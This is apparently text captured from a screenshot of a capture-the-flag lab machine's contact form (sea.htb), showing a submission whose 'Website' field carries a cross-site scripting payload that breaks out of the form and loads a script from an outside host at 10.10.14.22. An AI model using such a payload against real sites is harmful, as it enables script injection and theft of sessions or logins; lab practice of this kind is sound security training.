 Not Secure http://sea.htb/contact.php
Competition registration - Sea
Form submitted successfully!
Name:
caca
Email:
caca@caca.com
Age:
21
Country:
caca
Website:
php?page=loginURL?"></form><script+src="http://10.10.14.22/xss.js"></script><form+action="
Submit